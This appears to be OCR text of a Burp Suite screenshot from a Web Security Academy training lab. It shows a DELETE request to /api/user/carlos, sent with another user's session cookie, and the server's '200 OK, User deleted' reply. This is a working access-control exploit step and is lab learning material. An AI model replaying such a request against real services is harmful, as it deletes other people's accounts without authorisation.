 Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host:
0aa700e10320b4808076c60000400011.web-
security-academy.net
3 Cookie: session=
NhlFEo3zL2i6w5RIxMU6VyssrTsFYiCv
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa700e10320b4808076c60000400
011.web-security-academy.net/my-accou
nt
9 Content-Type:
text/plain;charset=UTF-8
10 Content-Length: 34
11 Origin:
https://0aa700e10320b4808076c60000400
011.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"wiener@normal-user.net"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
Search 0 highlights